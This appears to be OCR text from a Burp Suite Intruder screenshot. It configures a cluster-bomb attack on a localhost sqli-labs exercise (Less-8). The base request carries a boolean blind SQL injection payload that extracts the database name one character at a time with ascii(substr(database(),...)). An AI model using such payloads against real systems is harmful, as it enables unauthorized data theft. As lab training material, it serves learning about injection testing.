 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli/Less-8/?id=1%27%20and%20ascii(substr(database(),§1§,1))=§115§%20--+ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: deviceid=1632621484094; xinhu_mo_adminid=mq0wum0ji0wuv0wuu0vu0mu0iq0jj0wxx0wua0vq012; xinhu_ca_adminuser=admin; xinhu_ca_rempass=0; PHPSESSID=
9 Connection: close
10
11
Add §
Clear §
Auto §
Refresh